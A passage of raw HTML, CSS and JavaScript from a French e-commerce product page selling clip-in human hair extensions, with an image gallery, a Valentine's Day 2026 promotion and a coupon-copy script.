    border: 1px solid #c2c2c2;
    height:34px;
    width:82px;
    align-items: center;
}
  .btnImg{
    width:19px;
    height:19px;
  }
  .additemBtn,.reduceitemBtn {
    padding: 0 3px;
    display: flex;
    align-items: center;
 
  }
  .itemValue {
    width: 32px;
    text-align: center;
}
  .itemQuaity {
      text-align: center;
}
  .removeItem {
    text-decoration: underline;
}
.GiftHead {
    display: flex;
    align-items: center;
    justify-content: space-between;
        border-top: 1px solid black;
         color: #fd4d15;
}
.addGiftBox {
    width: 100%;
}
.productImg{
  width: 140px;
      border-radius: 5px;
}
.giftBottom{
      display: flex;
    align-items: center;
    justify-content: space-between;
        margin-bottom: 5px;
}
   @media (max-width: 728px){
     .itemQuaity{
       display: flex;
        justify-content: space-between;
        align-items: center;
     }
     .itemRight{
       flex-direction: column;
     }

  
   }
  .GiftTitle {
       padding: 5px 0;
   
    text-align: center;
    font-size: 16px;
}
</style>


</div>
<!-- END sections: overlay-group --><main id="content">
      <div class="main-container container">
        <div id="shopify-section-template--19414876487923__main" class="shopify-section section-main-product card-margin"><div data-section-type="main-product" data-components="accordion,custom-select,modal">
  <div class="product-detail quickbuy-content">
    <div
      class="gallery gallery--layout-carousel-under gallery--size-medium gallery--cards- card-scheme-vars--none product-column-left has-thumbnails"
      
      data-cc-animate
      data-cc-animate-delay="0.2s"
      data-variant-image-grouping="false"
      data-variant-image-grouping-option="Color,Colour,Couleur,Farbe"
      data-variant-image-grouping-option-index=""
    >
      <div class="gallery__inner sticky-content-container">
        <div class="main-image">
          

          
<div
            class="slideshow product-slideshow slideshow--custom-initial"
            data-slick='{"adaptiveHeight":true,"initialSlide":1}'
          ><div
                class="slide"
                data-media-id="21584969957538"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"><div id="FeaturedMedia-template--19414876487923__main-21584969957538-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21584969957538">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide slide--custom-initial"
                data-media-id="21543905067170"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"><div id="FeaturedMedia-template--19414876487923__main-21543905067170-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905067170">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=960 960w" width="960" height="960" loading="eager" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="21543905099938"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"><div id="FeaturedMedia-template--19414876487923__main-21543905099938-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905099938">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="21543905132706"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"><div id="FeaturedMedia-template--19414876487923__main-21543905132706-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905132706">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="21543905165474"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"><div id="FeaturedMedia-template--19414876487923__main-21543905165474-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905165474">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="21543905198242"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"><div id="FeaturedMedia-template--19414876487923__main-21543905198242-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905198242">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div><div
                class="slide"
                data-media-id="21543905231010"
              ><a class="show-gallery focus-inset" href="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"><div id="FeaturedMedia-template--19414876487923__main-21543905231010-wrapper"
    class="product-media-wrapper card-br-oh"
    data-media-id="template--19414876487923__main-21543905231010">
  
      <div class="product-media product-media--image">
        <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=960" alt="BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot" data-srcset="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

      </div>
    
</div>
</a></div></div>

          <div class="slideshow-controls">
            <div class="slideshow-controls__arrows"></div>
          </div>

          <!-- <div class="product-label-list"><script id="variant-label-6751770345634-39903751209122" type="text/template"></script><div class="product-label-container"></div><script id="variant-label-6751770345634-39903751241890" type="text/template"></script><script id="variant-label-6751770345634-39903751274658" type="text/template"></script><script id="variant-label-6751770345634-39903751307426" type="text/template"></script><script id="variant-label-6751770345634-39903751340194" type="text/template"></script><script id="variant-label-6751770345634-39903751372962" type="text/template"></script><script id="variant-label-6751770345634-39903751405730" type="text/template"></script><script id="variant-label-6751770345634-39903751438498" type="text/template"></script><script id="variant-label-6751770345634-39903751471266" type="text/template"></script></div>
 -->
        </div>
        <div class="proshow">
          <img
            loading="lazy"
            src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6794eeefb1dfa39601db30d321de8a01_fdc45cb4-003f-4642-8f00-faac90b33d1f.jpg?v=1737100175"
            alt=""
            width="100%"
          >
        </div>

        
          <cc-carousel
            class="cc-carousel"
            allow-mouse-drag
            set-item-classes
            rebuild-on-resize
          >
            <div class="cc-carousel__scroll-outer product-cc">
              <div class="thumbnails cc-carousel__scroll-area">
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"
                    data-media-id="21584969957538"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"
                    data-media-id="21543905067170"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"
                    data-media-id="21543905099938"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"
                    data-media-id="21543905132706"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"
                    data-media-id="21543905165474"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"
                    data-media-id="21543905198242"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
                  <a
                    class="thumbnail thumbnail--media-image"
                    href="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"
                    data-media-id="21543905231010"
                  >
                    <div class="thumbnail__media card-br-oh-less">
                      <div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&width=960);
max-width: 960px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=180 180w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=360 360w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=540 540w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=720 720w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=900 900w, //www.baisihair.fr/cdn/shop/products/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                    </div></a>
                
              </div>
            </div>
          </cc-carousel>
        
      </div>
    </div>
    <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
      <div
        class="product-form off-card-container sticky-content-container"
        data-ajax-add-to-cart="true"
        data-product-id="6751770345634"
        data-enable-history-state="true"
      >
          
              <div class="title-row" >
                <h1 class="title">
                   

                  
                  
                  BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot
                </h1>
                <div
                  class="wishlist-engine productss"
                  id="productss"
                  data-product_id="6751770345634"
                  data-variant_id="39903751209122"
                  data-full_button="false"
                  data-css="true"
                ></div>
              </div>

            
        
          
              <div class="box">
  <div class="item">
    
      <div class="left" onClick="copyFnsix()">
        <input type="text" id="inputsix" value="V1402" readonly="readonly">
        <img
          loading="lazy"
          src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/18_752cbe26-06b3-415a-877c-7be85cd05bbb.png?v=1768989402"
          alt=""
        >
      </div>
    
        <div class="copyRight">
         <div> St Valentin 2026 :</div>
                    <div>🎁+ Toutes Commandes + Bonnet Gratuit</div>
                  <div>💥+  Achetez Aujourd'hui + Fantaisie Offerte</div>
                  <div>👏+ Cliente Vip + Accessoires de Perruques</div>
                  <div>😍+ Nouvelle Cliente + Surprise de bienvenue</div>
                  <div>PS : Payer maintenant , Livraison VIP express 48H !</div>
        </div>
      </div>
</div>
<script>
  function close() {
    var popup = document.getElementById('tip');
    popup.style.display = 'block';
    // 2秒后隐藏提示框
    setTimeout(() => {
      popup.style.display = 'none';
    }, 2000);
  }
  function copyFnone() {
    let txt = document.getElementById('inputone').value;
    copy(txt);
    close();
  }
    function copyFntwo() {
    let txt = document.getElementById('inputone').value;
    copy(txt);
    close();
  }
  function copyFnthree() {
    let txt = document.getElementById('inputthree').value;
    copy(txt);
    close();
  }

